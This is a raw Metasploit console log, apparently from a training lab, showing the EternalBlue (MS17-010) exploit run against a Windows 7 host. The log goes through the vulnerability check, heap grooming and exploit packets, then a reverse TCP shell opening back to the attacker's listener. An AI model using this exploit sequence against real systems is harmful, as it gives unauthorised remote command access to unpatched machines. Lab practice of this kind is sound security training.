 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.225.240:4444
[*] 10.10.150.92:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.150.92:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.150.92:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.150.92:445 - The target is vulnerable.
[*] 10.10.150.92:445 - Connecting to target for exploitation.
[+] 10.10.150.92:445 - Connection established for exploitation.
[+] 10.10.150.92:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.150.92:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.150.92:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
] 10.10.150.92:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
] 10.10.150.92:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.150.92:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.150.92:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.150.92:445 - Sending all but last fragment of exploit packet
[*] 10.10.150.92:445 - Starting non-paged pool grooming
[+] 10.10.150.92:445 - Sending SMBv2 buffers
[+] 10.10.150.92:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.150.92:445 - Sending final SMBv2 buffers.
[*] 10.10.150.92:445 - Sending last fragment of exploit packet!
[*] 10.10.150.92:445 - Receiving response from exploit packet
[+] 10.10.150.92:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.150.92:445 - Sending egg to corrupted connection.
[*] 10.10.150.92:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.150.92
[*] Command shell session 1 opened (10.10.225.240:4444 -> 10.10.150.92:49216) at 2023-03-16 10:53:30 +0000
[+] 10.10.150.92:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.150.92:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.150.92:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
-----
C:\Windows\system32>